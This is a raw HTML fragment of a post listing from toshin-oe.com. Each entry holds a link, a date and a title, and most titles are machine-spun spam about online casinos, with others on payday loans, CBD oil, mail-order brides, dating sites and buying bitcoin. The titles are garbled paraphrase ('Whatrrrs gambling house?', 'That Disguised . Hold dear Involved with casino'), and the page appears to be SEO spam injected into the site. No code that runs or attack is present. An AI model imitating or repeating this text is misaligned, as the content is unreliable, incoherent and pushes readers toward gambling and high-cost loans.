                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-to-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which To Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-line-casino-online-games-might-be-and-also/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  on line casino online games Might be &#8211; And also The things it can be Probably not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> casino game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-how-to-assist-you-to-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
